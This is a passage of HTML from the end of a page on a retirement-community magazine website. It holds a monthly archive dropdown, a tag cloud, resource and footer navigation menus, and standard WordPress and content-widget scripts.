	<option class="level-1" value="868">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="869">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="870">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="852">October 2016</option>
	<option class="level-1" value="853">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="854">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="855">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="856">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="857">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="835">September 2016</option>
	<option class="level-1" value="836">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="837">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="838">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="840">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="827">August 2016</option>
	<option class="level-1" value="828">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="829">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="830">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="832">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="817">July 2016</option>
	<option class="level-1" value="818">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="819">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="820">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="821">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="822">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="806">June 2016</option>
	<option class="level-1" value="807">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="808">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="809">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="810">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="811">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="796">May 2016</option>
	<option class="level-1" value="797">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="798">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="799">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="800">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="801">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="778">April 2016</option>
	<option class="level-1" value="779">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="780">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="782">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="783">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="760">March 2016</option>
	<option class="level-1" value="761">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="762">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="763">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="764">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="765">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="740">February 2016</option>
	<option class="level-1" value="741">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="742">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="743">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="744">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="745">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="709">January 2016</option>
	<option class="level-1" value="710">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="711">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="712">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="713">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="714">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="685">December 2015</option>
	<option class="level-1" value="686">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="687">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="688">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="689">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="690">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="658">November 2015</option>
	<option class="level-1" value="664">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="665">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="666">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="667">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="668">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="631">October 2015</option>
	<option class="level-1" value="634">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="635">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="636">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="637">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="638">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="610">September 2015</option>
	<option class="level-1" value="611">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="612">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="613">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="614">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="615">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="595">August 2015</option>
	<option class="level-1" value="596">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="597">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="598">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="599">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="600">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="579">July 2015</option>
	<option class="level-1" value="580">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="582">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="583">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="584">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="558">June 2015</option>
	<option class="level-1" value="559">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="560">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="561">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="562">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="563">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="535">May 2015</option>
	<option class="level-1" value="536">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="537">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="538">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="539">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="540">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="514">April 2015</option>
	<option class="level-1" value="515">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="516">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="517">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="518">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="519">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="483">March 2015</option>
	<option class="level-1" value="484">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="485">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="486">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="487">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="488">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="466">February 2015</option>
	<option class="level-1" value="467">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="468">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="469">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="470">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="471">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="435">January 2015</option>
	<option class="level-1" value="436">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="437">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="438">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="439">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="440">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="406">December 2014</option>
	<option class="level-1" value="407">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="408">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="410">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="411">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="412">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="345">November 2014</option>
	<option class="level-1" value="346">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="347">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="350">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="351">&nbsp;&nbsp;&nbsp;Taste of the Town</option>
	<option class="level-0" value="264">October 2014</option>
	<option class="level-1" value="265">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="266">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="267">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="268">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="316">&nbsp;&nbsp;&nbsp;Taste of the Town</option>
	<option class="level-0" value="166">September 2014</option>
	<option class="level-1" value="167">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="168">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="170">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="171">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="160">August 2014</option>
	<option class="level-1" value="161">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="162">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="163">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="165">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="154">July 2014</option>
	<option class="level-1" value="155">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="157">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="158">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="159">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2">June 2014</option>
	<option class="level-1" value="4">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="http://www.sunlakescountryclub.com/">Sun Lakes Country Club</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="http://www.cottonwoodpaloverde.com/">Cottonwood/Palo Verde</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="http://www.ironoakshoa.org/">IronOaks</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a target="_blank" rel="nofollow" href="http://www.robsonseniorliving.com/">The Renaissance</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1940"><a href="http://www.slfd.org/">Sun Lakes Fire District</a></li>
<li id="menu-item-1941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1941"><a href="http://www.neighborswhocare.com/">Neighbors Who Care</a></li>
<li id="menu-item-1942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1942"><a href="http://www.sunlakesposse.org/">Sun Lakes Sheriff&#8217;s Posse</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://www.orbitelcom.com/">Orbitel Communications</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="http://robson.com/homes/owning-new-home">Warranty Request</a></li>
</ul></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://sunlakessplash.com/tag/60-plus-club/" class="tag-cloud-link tag-link-40 tag-link-position-1" style="font-size: 11pt;" aria-label="60 Plus Club (7 items)">60 Plus Club</a>
<a href="https://sunlakessplash.com/tag/aero-club/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 15.8pt;" aria-label="Aero Club (71 items)">Aero Club</a>
<a href="https://sunlakessplash.com/tag/agave-quilters/" class="tag-cloud-link tag-link-29 tag-link-position-3" style="font-size: 13.2pt;" aria-label="Agave Quilters (21 items)">Agave Quilters</a>
<a href="https://sunlakessplash.com/tag/ask-an-agent/" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 8pt;" aria-label="Ask An Agent (1 item)">Ask An Agent</a>
<a href="https://sunlakessplash.com/tag/books/" class="tag-cloud-link tag-link-52 tag-link-position-5" style="font-size: 14.6pt;" aria-label="books (41 items)">books</a>
<a href="https://sunlakessplash.com/tag/charity/" class="tag-cloud-link tag-link-55 tag-link-position-6" style="font-size: 15.3pt;" aria-label="charity (56 items)">charity</a>
<a href="https://sunlakessplash.com/tag/check-out-check-in/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 10.4pt;" aria-label="Check Out Check In (5 items)">Check Out Check In</a>
<a href="https://sunlakessplash.com/tag/cheers-singles-club/" class="tag-cloud-link tag-link-57 tag-link-position-8" style="font-size: 15.8pt;" aria-label="Cheers Singles Club (72 items)">Cheers Singles Club</a>
<a href="https://sunlakessplash.com/tag/christianity/" class="tag-cloud-link tag-link-3519 tag-link-position-9" style="font-size: 8pt;" aria-label="Christianity (1 item)">Christianity</a>
<a href="https://sunlakessplash.com/tag/conservation-corner/" class="tag-cloud-link tag-link-46 tag-link-position-10" style="font-size: 14.85pt;" aria-label="Conservation Corner (46 items)">Conservation Corner</a>
<a href="https://sunlakessplash.com/tag/cotillion-dance-club/" class="tag-cloud-link tag-link-42 tag-link-position-11" style="font-size: 16.1pt;" aria-label="Cotillion Dance Club (83 items)">Cotillion Dance Club</a>
<a href="https://sunlakessplash.com/tag/cottonwood-clay-sculpture/" class="tag-cloud-link tag-link-56 tag-link-position-12" style="font-size: 12.05pt;" aria-label="Cottonwood Clay Sculpture (12 items)">Cottonwood Clay Sculpture</a>
<a href="https://sunlakessplash.com/tag/desert-artists-club/" class="tag-cloud-link tag-link-60 tag-link-position-13" style="font-size: 16.05pt;" aria-label="Desert Artists Club (81 items)">Desert Artists Club</a>
<a href="https://sunlakessplash.com/tag/garden-club/" class="tag-cloud-link tag-link-37 tag-link-position-14" style="font-size: 14.45pt;" aria-label="Garden Club (38 items)">Garden Club</a>
<a href="https://sunlakessplash.com/tag/gardening/" class="tag-cloud-link tag-link-47 tag-link-position-15" style="font-size: 17.25pt;" aria-label="gardening (140 items)">gardening</a>
<a href="https://sunlakessplash.com/tag/golden-goalies/" class="tag-cloud-link tag-link-39 tag-link-position-16" style="font-size: 15.7pt;" aria-label="Golden Goalies (68 items)">Golden Goalies</a>
<a href="https://sunlakessplash.com/tag/golf/" class="tag-cloud-link tag-link-16 tag-link-position-17" style="font-size: 22pt;" aria-label="golf (1,250 items)">golf</a>
<a href="https://sunlakessplash.com/tag/hiking/" class="tag-cloud-link tag-link-26 tag-link-position-18" style="font-size: 16.35pt;" aria-label="hiking (92 items)">hiking</a>
<a href="https://sunlakessplash.com/tag/hiking-club/" class="tag-cloud-link tag-link-25 tag-link-position-19" style="font-size: 14.35pt;" aria-label="Hiking Club (36 items)">Hiking Club</a>
<a href="https://sunlakessplash.com/tag/in-passing/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 17pt;" aria-label="In Passing (126 items)">In Passing</a>
<a href="https://sunlakessplash.com/tag/jewish-congregation-mens-club/" class="tag-cloud-link tag-link-35 tag-link-position-21" style="font-size: 10pt;" aria-label="Jewish Congregation Mens Club (4 items)">Jewish Congregation Mens Club</a>
<a href="https://sunlakessplash.com/tag/jewish-war-veterans/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 15pt;" aria-label="Jewish War Veterans (49 items)">Jewish War Veterans</a>
<a href="https://sunlakessplash.com/tag/korean-war-veterans/" class="tag-cloud-link tag-link-32 tag-link-position-23" style="font-size: 15.75pt;" aria-label="Korean War Veterans (69 items)">Korean War Veterans</a>
<a href="https://sunlakessplash.com/tag/legal-matters/" class="tag-cloud-link tag-link-53 tag-link-position-24" style="font-size: 8pt;" aria-label="Legal Matters (1 item)">Legal Matters</a>
<a href="https://sunlakessplash.com/tag/low-vision-support-group/" class="tag-cloud-link tag-link-34 tag-link-position-25" style="font-size: 13.95pt;" aria-label="Low Vision Support Group (30 items)">Low Vision Support Group</a>
<a href="https://sunlakessplash.com/tag/meditation/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 12.65pt;" aria-label="meditation (16 items)">meditation</a>
<a href="https://sunlakessplash.com/tag/new-horizons-writers-group/" class="tag-cloud-link tag-link-23 tag-link-position-27" style="font-size: 15.1pt;" aria-label="New Horizons Writers Group (52 items)">New Horizons Writers Group</a>
<a href="https://sunlakessplash.com/tag/pets/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 16.35pt;" aria-label="pets (93 items)">pets</a>
<a href="https://sunlakessplash.com/tag/quilting/" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 15pt;" aria-label="quilting (49 items)">quilting</a>
<a href="https://sunlakessplash.com/tag/reach-out-sun-lakes/" class="tag-cloud-link tag-link-54 tag-link-position-30" style="font-size: 15.2pt;" aria-label="Reach Out Sun Lakes (54 items)">Reach Out Sun Lakes</a>
<a href="https://sunlakessplash.com/tag/remodeling-corner/" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 11.25pt;" aria-label="Remodeling Corner (8 items)">Remodeling Corner</a>
<a href="https://sunlakessplash.com/tag/san-tan-crown-rotary/" class="tag-cloud-link tag-link-15 tag-link-position-32" style="font-size: 10pt;" aria-label="San Tan Crown Rotary (4 items)">San Tan Crown Rotary</a>
<a href="https://sunlakessplash.com/tag/savvy-travelers/" class="tag-cloud-link tag-link-31 tag-link-position-33" style="font-size: 15.1pt;" aria-label="Savvy Travelers (52 items)">Savvy Travelers</a>
<a href="https://sunlakessplash.com/tag/shalom-hadassah/" class="tag-cloud-link tag-link-22 tag-link-position-34" style="font-size: 14.85pt;" aria-label="Shalom Hadassah (46 items)">Shalom Hadassah</a>
<a href="https://sunlakessplash.com/tag/spirit-of-the-desert-gourd-patch/" class="tag-cloud-link tag-link-24 tag-link-position-35" style="font-size: 14.8pt;" aria-label="Spirit of the Desert Gourd Patch (45 items)">Spirit of the Desert Gourd Patch</a>
<a href="https://sunlakessplash.com/tag/sun-lakes-camera-club/" class="tag-cloud-link tag-link-58 tag-link-position-36" style="font-size: 16.6pt;" aria-label="Sun Lakes Camera Club (104 items)">Sun Lakes Camera Club</a>
<a href="https://sunlakessplash.com/tag/sun-lakes-lions-club/" class="tag-cloud-link tag-link-28 tag-link-position-37" style="font-size: 16.1pt;" aria-label="Sun Lakes Lions Club (82 items)">Sun Lakes Lions Club</a>
<a href="https://sunlakessplash.com/tag/sun-lakes-rotary-club/" class="tag-cloud-link tag-link-27 tag-link-position-38" style="font-size: 16.65pt;" aria-label="Sun Lakes Rotary Club (106 items)">Sun Lakes Rotary Club</a>
<a href="https://sunlakessplash.com/tag/thank-you-friends/" class="tag-cloud-link tag-link-45 tag-link-position-39" style="font-size: 11.7pt;" aria-label="Thank You Friends (10 items)">Thank You Friends</a>
<a href="https://sunlakessplash.com/tag/travel/" class="tag-cloud-link tag-link-44 tag-link-position-40" style="font-size: 17.15pt;" aria-label="travel (133 items)">travel</a>
<a href="https://sunlakessplash.com/tag/veterans/" class="tag-cloud-link tag-link-33 tag-link-position-41" style="font-size: 17.85pt;" aria-label="veterans (184 items)">veterans</a>
<a href="https://sunlakessplash.com/tag/veterans-voice/" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 13.75pt;" aria-label="Veterans Voice (27 items)">Veterans Voice</a>
<a href="https://sunlakessplash.com/tag/womens-exchange-club/" class="tag-cloud-link tag-link-19 tag-link-position-43" style="font-size: 13.8pt;" aria-label="Womens Exchange Club (28 items)">Womens Exchange Club</a>
<a href="https://sunlakessplash.com/tag/writers-page/" class="tag-cloud-link tag-link-17 tag-link-position-44" style="font-size: 12.65pt;" aria-label="Writers Page (16 items)">Writers Page</a>
<a href="https://sunlakessplash.com/tag/writing/" class="tag-cloud-link tag-link-18 tag-link-position-45" style="font-size: 16.95pt;" aria-label="writing (123 items)">writing</a></div>
</aside>	</div><!-- #secondary.widget-area -->

			</div><!-- .row -->

			</div> <!-- #main -->

</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="custom_html-3" class="widget_text footer-widget c4 widget_custom_html"><h3 class="widget-title">Family Features</h3><div class="textwidget custom-html-widget"><script id="ff-widget-script" type="text/javascript" charset="utf-8">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://editorwidgets.familyfeatures.com/dist/ff-contentwidget.min.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    window.FFWidget_client_article_url = "http://sunlakessplash.com/family-features/";
  })();
</script>
<div class="ff_widget-container" data-layout="one" data-themecolors="#cccccc,#ffffff,#e8e8e8,#e0e0e0,#000000,#000000" data-moduleid="2" data-uid="food-99999-97295" data-categoryid="1" data-style="border-color:#cccccc;width:300px;" data-noshowonfullarticle="true"><span class="ff-placeholder">Loading Family Features Content Widget</span></div>
<div class="ff_display-article-full-content" data-uid="food-99999-97295"><span class="ff-placeholder">Loading Family Features Article</span></div></div></aside><aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Site Navigation</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-59"><a href="http://sunlakessplash.com">Home</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://sunlakessplash.com/about/">About</a></li>
<li id="menu-item-61589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61589"><a href="https://sunlakessplash.com/activityform/">Activity Guide Form</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://www.robsonpublishing.com">Advertise With Us</a></li>
<li id="menu-item-51213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51213"><a target="_blank" href="https://fliphtml5.com/bookcase/akja">Archives</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://sunlakessplash.com/change-address/">Change of Address</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://sunlakessplash.com/email-signup/">Email Signup</a></li>
<li id="menu-item-46729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46729"><a href="https://robsonpublishing.com/homeownerclassifieds/">Homeowner Classifieds</a></li>
<li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="https://sunlakessplash.com/how-to-email-a-photo-from-your-iphoneipad/">How to email a photo from your iPhone/iPad</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://sunlakessplash.com/questions-comments/">Questions &#038; Comments</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="http://www.robson.com">Robson Communities</a></li>
<li id="menu-item-39164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39164"><a href="#SourceBook">Source Book</a>
<ul class="sub-menu">
	<li id="menu-item-4830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4830"><a href="https://sunlakessplash.com/local-business-directory/">Local Business Directory</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://sunlakessplash.com/handy-number-guide/">Handy Number Guide</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://sunlakessplash.com/activity-guide/">Sun Lakes Activity Guide</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://sunlakessplash.com/update-source-book-listing/">Update Source Book™ Listing</a></li>
</ul>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://sunlakessplash.com/submission-guidelines/">Submission Guidelines</a></li>
<li id="menu-item-47002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47002"><a href="http://robsonpublishing.com/editorial">Submit Article for Publication</a></li>
<li id="menu-item-39140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39140"><a href="https://sunlakessplash.com/map/">Sun Lakes Community Map</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://sunlakessplash.com/advertisers/">This Month’s Advertisers</a></li>
<li id="menu-item-66321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66321"><a href="https://sunlakessplash.com/in-passing/">In Passing</a></li>
</ul></div></aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2026 <a href="https://sunlakessplash.com">Sun Lakes Splash</a>. All Rights Reserved.</span>
				<span class="fr">The Magazine Premium Theme by <a href="https://themes.bavotasan.com/">bavotasan.com</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
